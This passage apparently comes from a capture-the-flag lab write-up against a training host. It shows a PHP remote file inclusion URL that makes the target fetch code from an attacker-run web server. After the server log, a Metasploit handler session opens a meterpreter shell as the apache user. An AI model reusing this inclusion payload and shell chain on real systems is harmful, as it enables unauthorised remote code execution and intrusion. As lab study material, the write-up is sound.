 192.168.1.24/calendar/includes/calendar.php?phpc_root_path=http://192.168.1.103:4444/
root@workstation:~/python-webserver# ./start.sh 192.168.1.103 4444
Lancement du server web HTTP, port 4444 sur l'adresse 192.168.1.103
Serving HTTP on 192.168.1.103 port 4444 (http://192.168.1.103:4444/) ...
192.168.1.24 - - [28/Jan/2019 22:49:16] "GET /includes/html.php HTTP/1.0" 200 -
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ctf4.sas.upenn.edu
OS : Linux ctf4.sas.upenn.edu 2.6.15-1.2054_FC5 #1 Tue Mar 14 15:48:33 EST 2006 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: apache (48)
meterpreter >